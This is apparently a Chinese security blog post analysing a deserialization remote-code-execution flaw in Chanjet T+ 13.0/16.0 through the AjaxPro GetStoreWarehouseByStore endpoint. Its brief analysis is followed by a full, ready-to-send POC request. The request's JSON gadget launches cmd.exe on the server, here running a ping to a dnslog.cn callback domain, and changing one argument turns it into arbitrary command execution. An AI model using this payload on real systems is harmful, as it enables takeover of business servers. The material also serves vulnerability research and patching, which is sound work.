畅捷通T+ GetStoreWarehouseByStore 反序列化分析
漏洞描述
畅捷通T+前台存在反序列化漏洞,攻击者可直接利用此漏洞执行任意命令
影响版本
T+13.0、T+16.0
漏洞分析
漏洞主要是因为ajaxPro组件存在 CVE-2021-23758,但是这个漏洞有个要求是传输的参数类型必须是object
通过反编译
App_Code.dll的Ufida.T.CodeBehind._PriorityLevel中GetStoreWarehouseByStore方法满足这个要求

可以看到GetStoreWarehouseByStore由[AjaxMethod]修饰,接收一个object类型的参数storeID
所以路径就是
/tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore
/tplus是nginx的映射路径,/ajaxpro/*则是web.config中定义的ajaxPro组件处理路径

POC:
POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASP.NET_SessionId=bgjpmbp1zpnlaapjss2xjqdw
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 507
{"storeID":{ "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","MethodName":"Start","ObjectInstance":{"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","StartInfo": {"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","FileName":"cmd","Arguments":"/c ping test.5f2d7i.dnslog.cn"}}}}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号